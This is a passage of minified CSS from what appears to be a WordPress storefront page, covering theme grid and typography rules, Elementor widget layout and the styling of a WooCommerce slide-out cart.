input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.clearfix:after,.clearfix:before,.grid-100:after,.grid-100:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";visibility:hidden;width:0;height:0;font-size:0;line-height:0;display:block;overflow:hidden}.clearfix:after,.grid-100:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}.grid-container{max-width:1200px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.grid-100,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,[class*=mobile-grid-],[class*=tablet-grid-]{box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (width>=768px) and (width<=1024px){[class*=tablet-pull-],[class*=tablet-push-]{position:relative}}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;margin:0;padding:0}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,td,th{text-align:left;padding:5px;font-weight:400}a{background-color:#fff0}a img{border:0}body,button,input,select,textarea{text-transform:none;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:17px;font-weight:400;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3,h4,h5,h6{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}table,td,th{border:1px solid #0000001a}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;width:100%;margin:0 0 1.5em}td,th{padding:8px}th,td{border-width:0 1px 1px 0}h1{text-transform:none;margin-bottom:20px;font-size:42px;font-weight:400;line-height:1.2em}h2{text-transform:none;margin-bottom:20px;font-size:35px;font-weight:400;line-height:1.2em}h3{text-transform:none;margin-bottom:20px;font-size:29px;font-weight:400;line-height:1.2em}h4{font-size:24px}h4,h5,h6{margin-bottom:20px}ol,ul{margin:0 0 1.5em 3em}ul{list-style:outside}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}address{margin:0 0 1.5em}ins,mark{text-decoration:none}small{font-size:75%}table{width:100%;margin:0 0 1.5em}th{font-weight:700}img{max-width:100%;height:auto}button,input,select,textarea{vertical-align:baseline;margin:0;font-size:100%}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button;color:#fff;background:#55555e;border:1px solid #fff0;padding:10px 20px}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;box-sizing:border-box;background:#fafafa;border:1px solid #ccc;border-radius:0;max-width:100%;padding:10px 15px}textarea{vertical-align:top;width:100%;overflow:auto}input[type=file]{box-sizing:border-box;max-width:100%}a,button,input{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;word-wrap:normal!important;position:absolute!important}.screen-reader-text:focus{clip-path:none;color:#21759b;z-index:100000;background-color:#f1f1f1;border-radius:3px;width:auto;height:auto;padding:15px 23px 14px;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;box-shadow:0 0 2px 2px #0009;clip:auto!important}.clear:after,.comment-content:after,.entry-content:after,.inside-footer-widgets:not(.grid-container):after,.inside-header:not(.grid-container):after,.inside-navigation:not(.grid-container):after,.inside-top-bar:not(.grid-container):after,.page-header-content-container:after,.paging-navigation:after,.site-content:after,.site-footer:after,.site-header:after,.site-info:after{content:"";clear:both;display:table}.entry-header,.site-content{word-wrap:break-word}.entry-meta{margin-top:.5em;font-size:85%;line-height:1.5}footer.entry-meta{margin-top:2em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment,.comment-list{margin:0;padding:0;list-style-type:none}.comment-author-info{vertical-align:middle;display:inline-block}.comment-meta .avatar{float:left;border-radius:50%;margin-right:10px}.comment-author cite{font-style:normal;font-weight:700}.entry-meta.comment-metadata{margin-top:0}.comment-content{margin-top:1.5em}.comment-respond{margin-top:0}.comment-form>.form-submit{margin-bottom:0}.comment-form input,.comment-form-comment{margin-bottom:10px}.comment-form-comment textarea{resize:vertical}.comment-form #author,.comment-form #email,.comment-form #url{display:block}.comment-body{padding:30px 0}.comment-content{border:1px solid #0000000d;padding:30px}.depth-1.parent>.children{border-bottom:1px solid #0000000d}.comment .children{border-left:1px solid #0000000d;margin-top:-30px;padding-left:30px}.comment-content p:last-child{margin-bottom:0}.comment-list>.comment:first-child{border-top:0;margin-top:0;padding-top:0}ol.comment-list{margin-bottom:1.5em}.comment-content .reply{font-size:85%}#cancel-comment-reply-link{padding-left:10px}.post{margin:0 0 2em}.full-width-content .container.grid-container{max-width:100%}.container.grid-container{width:auto}@media (width<=768px){a,body,button,input,select,textarea{transition:all ease-in-out}.comment .children{margin-left:0;padding-left:10px}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}@font-face{font-display:swap;font-family:GeneratePress;src:url(https://yawnder.com/wp-content/themes/generatepress/assets/fonts/generatepress.eot);src:url(https://yawnder.com/wp-content/themes/generatepress/assets/fonts/generatepress.eot#iefix)format("embedded-opentype"),url(https://yawnder.com/wp-content/themes/generatepress/assets/fonts/generatepress.woff2)format("woff2"),url(https://yawnder.com/wp-content/themes/generatepress/assets/fonts/generatepress.woff)format("woff"),url(https://yawnder.com/wp-content/themes/generatepress/assets/fonts/generatepress.ttf)format("truetype"),url(https://yawnder.com/wp-content/themes/generatepress/assets/fonts/generatepress.svg#GeneratePress)format("svg");font-weight:400;font-style:normal}.products .product{position:relative}:root{--direction-multiplier:1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{clip:rect(0,0,0,0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;top:-10000em;overflow:hidden}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{box-shadow:none;border:none;border-radius:0;max-width:100%;height:auto}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (width<=767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap)var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0)}}.elementor-section{position:relative}.elementor-section .elementor-container{margin-left:auto;margin-right:auto;display:flex;position:relative}@media (width<=1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{flex-wrap:wrap;align-content:flex-start;width:100%;position:relative}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{min-height:1px;display:flex;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (width>=768px){.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (width<=767px){.elementor-column{width:100%}}@media (width>=1025px){#elementor-device-mode:after{content:"desktop"}}@media (width>=-1px){#elementor-device-mode:after{content:"widescreen"}}@media (width<=-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (width<=1024px){#elementor-device-mode:after{content:"tablet"}}@media (width<=-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (width<=767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);margin-inline-end:var(--margin-inline-end);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow)var(--flex-shrink)var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-flow:column;place-content:normal;align-items:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);flex:auto;flex-wrap:var(--flex-wrap);align-self:auto;justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap)var(--column-gap);height:100%;max-width:var(--content-width);width:100%;margin:0 auto;padding-inline:0}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%);display:block;position:absolute}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (width<=767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{margin:0;padding:0;line-height:1}@media (prefers-reduced-motion:reduce){html *{transition-duration:0s!important;transition-delay:0s!important}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{flex-wrap:wrap;margin-inline:-8px;display:flex}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;width:auto;height:100%;position:relative;inset-inline:auto -8px}.elementor-widget .elementor-icon-list-items{margin:0;padding:0;list-style-type:none}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{width:100%;position:absolute;inset-block-end:0}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);font-size:inherit;display:flex}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;inset-block-start:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (width>=-1px){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (width<=-1px){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (width<=1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (width<=-1px){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (width<=767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-author-box{align-items:center;display:flex}.elementor-author-box__avatar{flex-shrink:0;margin-inline-end:25px}.elementor-author-box__avatar img{-o-object-fit:cover;object-fit:cover;border-radius:500px;width:100px}.elementor-author-box__text{flex-grow:1;font-size:17px}.elementor-author-box__name{margin-bottom:5px;font-size:24px}.elementor-author-box__bio,.elementor-author-box__bio p{margin-bottom:.8em}.elementor-author-box__bio p:last-of-type{margin-bottom:0}.elementor-widget-author-box:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar,.elementor-widget-author-box:not(.elementor-author-box--layout-image-above).elementor-author-box--image-valign-top .elementor-author-box__avatar{align-self:flex-start}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=\.svg]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-video .elementor-widget-container,.elementor-widget-video:not(:has(.elementor-widget-container)){overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}#fkcart-modal{color:var(--fkcart-primary-text-color);box-sizing:border-box;font-size:16px;font-weight:500;line-height:1.3}#fkcart-modal svg{outline:0}#fkcart-modal *{box-sizing:border-box}#fkcart-modal * ::-webkit-scrollbar{width:6px;height:5px}#fkcart-modal * ::-webkit-scrollbar-thumb{background:#666}#fkcart-modal * ::-webkit-scrollbar-track{background:#dedede}#fkcart-modal .fkcart-panel:not(.fkwcs_fkcart_gpay_wrapper){padding-left:16px;padding-right:16px}#fkcart-modal .fkcart-t--center{text-align:center}.fkcart-pt-16{padding-top:16px}#fkcart-modal .fkcart-text-light{color:var(--fkcart-secondary-text-color);font-size:14px;font-weight:500}.fkcart-shimmer{color:#fff0;background-color:#f0f0f0;animation:1.6s ease-in-out infinite fkcartShimmer;display:inline-block}#fkcart-modal .fkcart-modal-container[data-direction=rtl][data-slider-pos=bottom-left] .fkcart-preview-ui,#fkcart-modal .fkcart-modal-container[data-direction=rtl][data-slider-pos=bottom-left] .fkcart-quick-view-drawer{left:0;right:auto;transform:translate(-100%)}#fkcart-modal{z-index:2147483647;outline:0;width:100%;height:100%;display:none;position:fixed;inset:0;overflow:hidden}#fkcart-modal .fkcart-modal-backdrop{opacity:.3;z-index:999999998;background-color:#000;position:fixed;inset:0}#fkcart-modal .fkcart-preview-ui{background-color:var(--fkcart-bg-color,#fff);width:100%;height:100%;max-height:100%;max-width:var(--fkcart-slider-desktop-width,420px);z-index:999999999;transition:transform var(--fkcart-animation-duration,.4s)ease-out;outline:0;flex-direction:column;justify-content:space-between;display:flex;position:fixed;top:0;right:0;transform:translate(100%)scale(1)}body #fkcart-modal .fkcart-preview-ui .fkcart-carousel-wrap,body #fkcart-modal .fkcart-preview-ui .fkcart-coupon-area,body #fkcart-modal .fkcart-preview-ui .fkcart-reward-panel,body #fkcart-modal .fkcart-preview-ui .fkcart-slider-footer,body #fkcart-modal .fkcart-preview-ui .fkcart-slider-header{border:none}body #fkcart-modal .fkcart-preview-ui .fkcart-coupon-icon.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-coupon-title.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-discounted-price.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-item-price.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-item-title.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-progress-wrap.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-reward-message.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-summary-amount.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-summary-text.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-title.fkcart-shimmer{border-radius:0;height:10px}body #fkcart-modal .fkcart-preview-ui .fkcart-title.fkcart-shimmer{width:25%}body #fkcart-modal .fkcart-preview-ui .fkcart-reward-message.fkcart-shimmer{width:50%}body #fkcart-modal .fkcart-preview-ui .fkcart-progress-wrap.fkcart-shimmer{background-color:#f0f0f0;width:100%}body #fkcart-modal .fkcart-preview-ui .fkcart-coupon-title.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-item-title.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-summary-amount.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-coupon-icon.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-discounted-price.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-item-price.fkcart-shimmer,body #fkcart-modal .fkcart-preview-ui .fkcart-summary-text.fkcart-shimmer{width:70px}body #fkcart-modal .fkcart-preview-ui .fkcart-quantity-selector.fkcart-shimmer{border-radius:0;width:30px;height:20px}#fkcart-modal .fkcart-preview-ui .fkcart-slider-heading{-js-display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-top:12px;padding-bottom:12px;display:flex}#fkcart-modal .fkcart-preview-ui .fkcart-slider-heading .fkcart-title{width:100%;color:var(--fkcart-primary-text-color);margin:0;font-size:16px;font-weight:600;line-height:1.5}#fkcart-modal .fkcart-preview-ui .fkcart-slider-heading .fkcart-title span{margin-left:4px}#fkcart-modal .fkcart-preview-ui .fkcart-slider-heading .fkcart-modal-close{cursor:pointer;align-items:center;line-height:20px;display:flex}#fkcart-modal .fkcart-preview-ui .fkcart-slider-body{-ms-overflow-style:none;flex:1;grid-template-rows:1fr;display:grid;position:relative}#fkcart-modal .fkcart-drawer{width:200px;height:100vh;position:fixed;top:0;left:-200px;overflow:hidden}#fkcart-modal .fkcart-modal-container[data-direction=rtl][data-slider-pos=bottom-left] .fkcart-drawer{left:420px}#fkcart-modal .fkcart-drawer .fkcart-drawer-container{border-right:1px solid var(--fkcart-border-color);background-color:#fff;height:100%;margin:0;transition:transform .25s ease-in;transform:translate(100%)}#fkcart-modal .fkcart-drawer .fkcart-drawer-container .fkcart-drawer-wrap{background-color:var(--fkcart-panel-color);scrollbar-width:thin;height:100%;padding:16px;position:relative;overflow:hidden auto}#fkcart-modal .fkcart-drawer .fkcart-drawer-heading{text-align:center;color:var(--fkcart-primary-text-color);margin-bottom:16px;font-size:14px;font-weight:500;line-height:1.5}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item{text-align:center;flex-direction:column;margin-bottom:36px}body #fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item{gap:8px}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item .fkcart-image-wrapper{margin:0 auto}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item .fkcart-image-wrapper.fkcart-shimmer{margin-bottom:8px}#fkcart-modal .fkcart-drawer .fkcart-item-misc{display:none}#fkcart-modal .fkcart-coupon-area{border-bottom:1px solid var(--fkcart-border-color);padding:12px 16px}#fkcart-modal .fkcart-coupon-area .fkcart-panel{padding:0}#fkcart-modal .fkcart-coupon-area .fkcart-coupon-icon{height:16px}#fkcart-modal .fkcart-quantity-selector{box-shadow:0 0 0 1px var(--fkcart-border-color);border-radius:6px;justify-content:flex-start;align-items:center;display:inline-flex}#fkcart-modal .fkcart-quantity-selector.fkcart-shimmer{box-shadow:none}#fkcart-modal .fkcart-slider-body .fkcart-item-wrap .fkcart--item{gap:16px}#fkcart-modal .fkcart-item-wrap .fkcart--item{height:auto;margin-bottom:16px;display:flex;position:relative}#fkcart-modal .fkcart-item-wrap .fkcart--item.fkcart-line-item{flex:1;align-items:center;gap:12px;width:calc(100% - 72px);max-width:100%;margin-top:0;margin-bottom:24px;margin-left:72px;padding-left:16px;padding-right:16px;position:relative}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-image-wrapper{outline:0;flex:0 0 60px;align-self:flex-start;width:60px;height:60px;margin:0;padding:0;text-decoration:none;display:inline-flex}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-image-wrapper img{border:1px solid #dedfea;border-radius:8px;width:auto;max-width:100%;height:auto;display:inline-block}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-image-wrapper img:nth-child(2){display:none}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-info{gap:16px;width:100%;display:flex}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-title{color:var(--fkcart-primary-text-color);outline:0;margin-bottom:2px;font-size:14px;font-weight:600;line-height:1.5;text-decoration:none;display:block}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-line-item{margin-top:8px;position:relative}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price{color:var(--fkcart-primary-text-color);text-align:right;flex-wrap:wrap;font-size:14px;font-weight:400;line-height:1.5}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price>.woocommerce-Price-amount:not(:only-child):first-child{margin-right:2px}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price>.woocommerce-Price-amount:not(:only-child):last-child{margin-left:2px}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price>span.woocommerce-Price-amount,#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price>span.woocommerce-Price-amount *{color:var(--fkcart-primary-text-color)}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price del .woocommerce-Price-amount,#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price del .woocommerce-Price-amount *{color:var(--fkcart-strike-through-price-text-color)}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-meta .fkcart-item-price{place-content:start}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price del{color:var(--fkcart-strike-through-price-text-color);text-decoration-color:var(--fkcart-strike-through-price-text-color);order:2;width:100%;margin-top:5px;margin-right:4px;font-size:12px;font-weight:400;line-height:10px}#fkcart-modal .fkcart-item-wrap .fkcart--item .fkcart-item-price ins{order:1;width:100%;font-weight:400;text-decoration:none}#fkcart-modal .fkcart-drawer .fkcart-item-wrap .fkcart--item .fkcart-item-price{text-align:center;place-content:center}#fkcart-modal .fkcart--item-heading{color:var(--fkcart-primary-text-color);padding-top:16px;padding-bottom:16px;font-size:16px;font-weight:600;line-height:1.5}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item{text-align:center;flex-direction:column;flex:0 0 50%}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-image-wrapper{width:auto;height:auto;margin:0 auto}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-image-wrapper span{width:120px;max-width:80%;height:auto;max-height:120px;margin:0 auto}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-item-title{overflow:hidden}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 